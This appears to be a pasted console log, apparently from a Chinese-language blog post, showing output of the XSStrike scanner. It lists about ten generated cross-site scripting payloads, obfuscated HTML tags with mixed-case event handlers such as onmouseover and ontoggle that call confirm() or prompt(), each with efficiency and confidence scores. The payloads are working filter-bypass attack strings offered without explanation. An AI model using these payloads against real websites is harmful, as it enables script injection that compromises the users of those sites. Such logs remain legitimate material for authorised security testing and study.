 选择xsstrike.exe
!] Efficiency: 91
!] Confidence: 10
+] Payload: <d3v/+/onpoIntEreNteR%0d=%0d(confirm)()%0dx>v3dm0s
!] Efficiency: 93
!] Confidence: 10
+] Payload: <d3v%09OnMousEoVer+=+[8].find(confirm)>v3dm0s
!] Efficiency: 93
!] Confidence: 10
+] Payload: <A%0aonMouseOver%09=%09[8].find(confirm)>v3dm0s
!] Efficiency: 95
!] Confidence: 10
+] Payload: <deTAiLs%09OntoGgle%09=%09a=prompt,a()%0dx//
!] Efficiency: 91
!] Confidence: 10
+] Payload: <A/+/onmouseOvER%0d=%0dconfirm()%0dx>v3dm0s
!] Efficiency: 92
!] Confidence: 10
+] Payload: <d3v/+/onmOuSEovEr%0d=%0d[8].find(confirm)%0dx>v3dm0s
!] Efficiency: 94
!] Confidence: 10
+] Payload: <D3V%09onmOUseoveR%09=%09confirm()%0dx>v3dm0s
!] Efficiency: 91
!] Confidence: 10
+] Payload: <dEtaIls/+/OntOggle%0a=%0a(confirm)()//
!] Efficiency: 92
!] Confidence: 10
+] Payload: <dEtAils/+/ontOgGle%0d=%0d(confirm)()%0dx>
!] Efficiency: 92
https://blog.csdn.net/weixin_45441315